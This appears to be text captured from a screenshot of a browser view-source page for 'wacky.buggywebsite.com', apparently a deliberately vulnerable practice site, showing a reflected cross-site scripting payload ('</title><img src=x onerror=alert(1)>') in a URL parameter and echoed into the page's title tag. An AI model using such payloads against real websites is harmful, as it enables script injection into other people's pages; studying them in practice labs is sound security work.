 view-source:https://wacky.buggywebsite.com/frame.html?param=</title><img%20src=x%20onerror=alert(1)>
1 <!DOCTYPE html>
2 <html>
3 <head>
4 <meta charset="UTF-8">
5 <title>
6 </title><img src=x onerror=alert(1)>
7 </title>
8 <script async nonce="qimkprizvejj" src="https://www.googletagmanager.com/gtag/js?id=UA-154052950-4"></script>
9 <script nonce="qimkprizvejj">
10 window.dataLayer = window.dataLayer || [];
11 function gtag(){dataLayer.push(arguments);}
12 gtag('js', new Date());
13
14 gtag('config', 'UA-154052950-4');
15
Elements Console Sources Network Performance Security Memory Application Lighthouse EditThisCookie HackBar